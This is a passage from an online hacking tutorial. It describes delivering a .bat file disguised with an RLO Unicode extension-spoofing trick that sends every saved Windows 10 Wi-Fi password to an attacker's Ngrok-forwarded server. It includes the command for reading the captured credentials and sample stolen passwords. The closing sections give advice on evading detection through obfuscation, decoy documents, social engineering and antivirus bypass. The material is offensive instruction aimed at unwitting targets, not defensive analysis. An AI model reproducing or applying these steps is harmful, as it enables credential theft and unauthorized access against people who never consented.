


To zip the .bat as it contains Unicode, open the Download app, select the payload.bat, and tap the "Compress" button. By default, Android will use the RLO Unicode character in the zip file name — which we don't want. Find the most recently created file, it'll have the .pdf file extension. Notice the "piz" in the file name. That's zip backward, thanks to the RLO Unicode character. Select the file and rename it to "compressed.zip" to change it.
When the target extracts the compressed file, it will produce the payload.bat with the RLO Unicode character intact and spoofed extension.
Access the Hacked Wi-Fi Credentials
When the target clicks the payload, Windows 10 will send every saved Wi-Fi password to your Ngrok server. Ngrok will then immediately forward the credentials to the local PHP server on your Android device.
To view the hacked passwords, simply cat the .credz file(s) in the phpServer/ directory.
cat ~/phpServer/*.credzSSID: NETGEAR77
PASSWORD: smoothebreeze161
SSID: DeathStar
PASSWORD: UseTheForceDude!
SSID: Get your own wifi
PASSWORD: 6(CHo-48Qm6%ae2-7.V4Improve This Attack (Optional)
There's a lot that can be done to improve the effectiveness of such remote attacks. Hopefully, outlining some of the potential improvements will get you on a path to developing this attack and thereby increasing its chances of success.
The CMD Pop-Up
Upon clicking the .bat PowerShell payload, the target will be presented with a very obvious terminal pop-up. The pop-up cannot be suppressed (when using .bat format) and will remain on screen for several seconds depending on how many Wi-Fi passwords they have been saved on their computer. More Wi-Fi passwords mean a longer pop-up time.
This is a dead giveaway that the payload is, in fact, a malicious file. The plus side is, once the .bat has been executed, the target probably won't have more than a few seconds to stop it before all of their passwords have been sent to the Ngrok server. If stealth isn't vital to the success of the attack, the .bat payload will server its purpose.
The Lack of Obfuscation
The PowerShell payload is sent to the target in plain text. There's no base64 encoding or encryption involved to scramble or hide the code. Even non-tech-savvy targets will be able to identify the Ngrok URL and see the "Invoke-WebRequest" command and "PASSWORD" strings in the payload. It will be very obvious that something very strange is going on. Such attacks will usually result in immediate detection.
The Payload Icon
There are some benefits and disadvantages of using .bat files as a payload delivery mechanism. They make it very easy to execute PowerShell scripts and bypass antivirus software, but unlike EXE and SCR file extensions, there's no way to spoof the file icon. The default .bat icon is clearly not a text file or PDF file. This might arouse suspicion in the target and cause them to delete the file.
The Lack of Social Engineering
The featured PowerShell payload is very simple. It iterates through saved Wi-Fi passwords and sends them to the attacker's server — nothing more. In a real scenario, there should be some code to open a text file or open a PDF to make the target believe the file is what it says it is. There needs to be some kind of user-based social engineering to prevent the target from becoming aware that something nefarious is happening right in front of them. Such degrees of social engineering can go along way in preventing detection when executing payloads on a target computer.
Conclusion
This hack is far from foolproof. More can be done to disguise the payload to make it appear as an ordinary file, and the delivery methods require a bit of targeted social engineering to work. However, it shows how a few simple technologies can be combined to compromise a Windows 10 machine and exfiltrate desired information.
All of the software and steps utilized in this article were executed entirely on a single Android phone. That's an Android phone running a Debian OS, hosting two kinds of web servers, and a bit of PowerShell code to bring it all together.
Stay tuned for future articles where I'll show more fun hacks that can be executed with just one Android device. If you enjoyed this article, follow me on Twitter @tokyoneon_ and GitHub to keep with my current projects. For questions and concerns, leave a comment below or message me on Twitter.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Sign up for Null Byte's weekly newsletter
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo and screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!